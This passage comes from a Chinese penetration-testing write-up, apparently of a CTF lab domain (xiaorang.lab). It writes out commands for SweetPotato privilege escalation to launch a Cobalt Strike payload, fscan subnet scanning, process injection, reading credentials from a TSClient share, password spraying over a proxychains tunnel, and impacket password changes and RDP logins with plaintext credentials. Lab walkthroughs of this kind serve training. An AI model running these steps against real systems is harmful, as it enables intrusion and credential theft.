
然后用这个启动我们生成的cs payload上线cs
1
|
C:/Windows/Temp/SweetPotato.exe -a "C:/Windows/Temp/artifact.exe"
|



1
|
shell type C:\Users\Administrator\flag\flag01.txt
|


上传fscan进行内网扫描
这里结果全是乱码,还是去cs里面执行吧
1
|
shell C:/Windows/Temp/fscan.exe -h 172.22.8.0/24 -o C:/Windows/Temp/res.txt
|
这里输出到txt里面方便查看,这里的结果会下载到vps上
1
2
3
4
5
6
7
8
9
10
|
[2026-03-11 15:07:25] [SERVICE] 目标:172.22.8.46 状态:identified 详情:title=IIS Windows Server, Url=http://172.22.8.46, status_code=200, length=703, server_info=map[accept-ranges:bytes content-length:703 content-type:text/html date:Wed, 11 Mar 2026 07:07:25 GMT etag:"687a619b3595d81:0" last-modified:Mon, 11 Jul 2022 14:50:48 GMT length:703 server:Microsoft-IIS/10.0 status_code:200 title:IIS Windows Server], fingerprints=[], port=80, service=http
[2026-03-11 15:07:25] [SERVICE] 目标:172.22.8.46 状态:identified 详情:hostname=WIN2016, ipv4=[172.22.8.46], ipv6=[]
[2026-03-11 15:07:25] [SERVICE] 目标:172.22.8.18 状态:identified 详情:hostname=WIN-WEB, ipv4=[172.22.8.18], ipv6=[2001:0:14c9:d206:18b3:2584:d89c:1fa4]
[2026-03-11 15:07:25] [SERVICE] 目标:172.22.8.15 状态:identified 详情:port=139, domain_name=XIAORANG, workstation_service=DC01, server_service=DC01, domain_controllers=XIAORANG
[2026-03-11 15:07:25] [SERVICE] 目标:172.22.8.31 状态:identified 详情:port=139, domain_name=XIAORANG, workstation_service=WIN19-CLIENT, server_service=WIN19-CLIENT
[2026-03-11 15:07:25] [SERVICE] 目标:172.22.8.31 状态:identified 详情:ipv4=[172.22.8.31], ipv6=[], hostname=WIN19-CLIENT
[2026-03-11 15:07:25] [SERVICE] 目标:172.22.8.15 状态:identified 详情:hostname=DC01, ipv4=[172.22.8.15], ipv6=[]
[2026-03-11 15:07:25] [SERVICE] 目标:172.22.8.46 状态:identified 详情:computer_name=WIN2016.xiaorang.lab, domain_name=xiaorang.lab, netbios_domain=XIAORANG, netbios_computer=WIN2016, workstation_service=WIN2016, server_service=WIN2016, os_version=Windows Server 2016 Datacenter 14393, port=139
[2026-03-11 15:07:26] [SERVICE] 目标:172.22.8.18 状态:identified 详情:Url=http://172.22.8.18, status_code=200, length=703, server_info=map[accept-ranges:bytes content-length:703 content-type:text/html date:Wed, 11 Mar 2026 07:07:26 GMT etag:"de472b34195d81:0" last-modified:Mon, 11 Jul 2022 08:35:41 GMT length:703 server:Microsoft-IIS/10.0 status_code:200 title:IIS Windows Server], fingerprints=[], port=80, service=http, title=IIS Windows Server
[2026-03-11 15:07:33] [VULN] 目标:172.22.8.18 状态:vulnerable 详情:port=1433, service=mssql, username=sa, password=1qaz!QAZ, type=weak-password
|

没啥打的,总结一下信息
1
2
3
4
|
172.22.8.15 XIAORANG\DC01 # 域控
172.22.8.31 XIAORANG\WIN19-CLIENT
172.22.8.46 WIN2016.xiaorang.lab
172.22.8.18 WIN-WEB # 本机
|


枚举用户信息


John这个用户是admin,查看一下
其实可以直接查看在线用户
1
|
shell quser || qwinst #查看在线用户
|

rdp远程连接,可以用cs进程注入

选择John用户的svchost进程注入

上线之后查看共享资源

发现TSClient,利用这个列目录


发现credential.txt,查看一下
1
|
shell type \\TSCLIENT\C\credential.txt
|
发现一个域用户的账号密码,以及提示镜像挟持


这里直接用cs搭建隧道,配置proxychains,这里用socks5
然后用kali进行密码喷洒,就是撞库

撞到WIN2016、WIN19-CLIENT、DC01这三个
这里修改WIN2016这台机子的密码
1
|
proxychains4 -q impacket-changepasswd xiaorang.lab/Aldrich:'Ald@rLMWuy7Z!#'@172.22.8.46 -newpass '0d00@0721'
|


但是报错说密码已失效,这里选择直接图形化修改密码了,登入WIN19-CLIENT这台试试
1
|
proxychains rdesktop 172.22.8.31 -u Aldrich -d xiaorang.lab -p 'Ald@rLMWuy7Z!#'
|
我把密码修改成0d00@0721,然后现在显示

换46那台登入
1
|
proxychains4 rdesktop 172.22.8.46 -u Aldrich -d xiaorang.lab -p '0d00@0721'
|

